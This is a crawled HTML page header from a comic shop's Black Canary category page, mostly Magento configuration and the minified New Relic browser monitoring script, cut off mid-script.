

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.houseofmcomics.com/dc-comics/black-canary
body_size: 39482
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.houseofmcomics.com\u002Fstatic\u002Fversion1761922309\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538521373",accountID:"4183009",trustKey:"4183009",xpid:"UAcPUlZTARAEXFJbAwUGUFA=",licenseKey:"NRJS-b37dbf96a8751454571",applicationID:"483944164",browserID:"538521373"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in 